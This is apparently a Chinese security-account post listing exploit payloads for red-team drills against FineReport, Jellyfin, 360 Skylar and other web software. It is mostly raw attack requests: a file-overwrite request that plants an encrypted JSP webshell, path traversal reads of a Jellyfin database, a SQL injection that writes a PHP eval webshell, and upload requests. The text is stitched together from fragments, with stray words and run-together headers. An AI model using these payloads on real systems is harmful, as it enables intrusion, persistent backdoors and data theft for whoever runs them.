点击蓝字 · 关注我们
FineReport V9 这个漏洞任意文件覆盖,上传 JSP 马,需要覆盖已经存在的JSP
POST /WebReport/ReportServer?op=svginit&cmd=design_save_svg&filePath=chartmapsvg/../../../../WebReport/update .jsp HTTP/1.1Host: xx:8080User-Agent: Mozilla/5.0 (Windows aConnection: closeAccept-Au: xContent-Type: text/xml;charset=UTF-8Content-Length: 675{"__CONTENT__":"<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extendsClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){returnsuper.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null) {Stringk=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipherc=Cipher.getInstance("AES");c.init(2,newSecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));newU(this.getClass().getClassLoader()).g(c.doFinal(newsun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>","__CHARSET__":"UTF-8"}
Search
1.

2.Burpsuite抓包
Drop
drop
跳到页面
ping

漏洞位于:/page/exportImport/uploadOperation.jsp文件中
直接文件上传
利用非常简单,只要对着
multipartRequest 上传即可
然后请求路径:
/page/exportImport/fileTransfer/xxx.jspGET /Audio/anything/hls/..datajellyfin.db/stream.mp3/ HTTP/1.1GET /Videos/anything/hls/m/..datajellyfin.db HTTP/1.1GET /Videos/anything/hls/..datajellyfin.db/stream.m3u8/?api_key=4c5750626da14b0a804977b09bf3d8f7 HTTP/1.1
getshell:
https://192.168.24.196:8443/api/dp/rptsvcsyncpoint?ccid=1';create table O(T TEXT);insert into O(T) values('<?php @eval($_POST[1]);?>');copy O(T) to 'C:Program Files (x86)360skylar6www1.php';drop table O;--
利用过程:
root 写shell
POST /Upload/upload_file.php?l=1 HTTP/1.1Host: x.x.x.xUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8Referer: x.x.x.xAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,fil;q=0.8Cookie: think_language=zh-cn; PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6Connection: closeContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGvContent-Length: 164------WebKitFormBoundaryfcKRltGvContent-Disposition: form-data; name="file"; filename="1.png"Content-Type: image/avif1------WebKitFormBoundaryfcKRltGv--
EDI安全

扫二维码|关注我们
一个专注渗透实战经验分享的公众号
本文始发于微信公众号(EDI安全):HVV情报第一发
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



















评论